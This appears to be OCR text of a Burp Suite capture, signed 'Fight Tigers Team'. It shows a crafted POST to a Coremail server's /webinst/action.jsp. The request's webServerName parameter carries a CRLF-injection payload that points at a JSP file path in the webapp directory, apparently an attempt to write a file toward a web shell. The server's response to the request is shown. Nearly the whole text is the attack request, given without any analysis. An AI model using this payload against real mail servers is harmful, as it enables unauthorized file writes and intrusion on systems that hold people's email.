 Raw Params Headers Hex
POST /webinst/action.jsp HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 94
func=checkserver&webServerName=127.0.0.1:6132/%0d@/home/coremail/web/webapp/
testabc.jsp%20Test
Raw Headers Hex
HTTP/1.1 200
Server: nginx
Date: Fri, 30 Apr 2021 01:07:28 GMT
Content-Type: text/x-json;charset=UTF-8
Content-Length: 31
Connection: close
{"code":"FA_FORBIDDEN"}
Fight Tigers Team